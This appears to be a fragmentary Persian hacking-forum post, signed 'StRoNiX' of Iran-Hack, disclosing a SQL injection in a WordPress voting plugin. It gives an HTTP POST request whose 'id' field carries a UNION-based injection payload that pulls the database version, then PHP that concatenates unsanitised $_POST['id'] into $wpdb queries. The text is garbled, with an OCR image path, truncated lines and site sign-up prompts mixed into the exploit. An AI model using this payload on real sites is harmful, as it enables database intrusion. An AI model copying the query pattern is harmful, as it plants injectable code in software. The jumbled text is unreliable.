
Connection: Keep-Alive

🔒
Content-Length: 111

Content-Type: application/x-www-form-urlencoded

answer=1&formvote=Y&id=1 AND 1=0 UNION ALL SELECT 1,2,version(),use
مطلب ویژه کاربران سایت
---------------

Vulnerable code

جهت خواندن کل مطلب در سایت ثبت نام کنید
---------------

$id=$_POST['id'];   

...

$query = $wpdb->query("UPDATE " . $table_name . " SET ".$answert."=".$a
ثبت نام در سایت
			 }

			 $rows = $wpdb->get_results("SELECT * FROM " . $table_name . " WHERE id=".$id);

به خانواده ایران‌هک بپیوندید
[/align]
##########################################
Greetz: T0r3x, m1l05, JuMp-Er, EsC, UNICORN, Xermes, s4r4d0

----------------------------snip----------------------------
[/align]
[align=center]
Thanks,

~StRoNiX
برچسب‌ها:
هیچکدام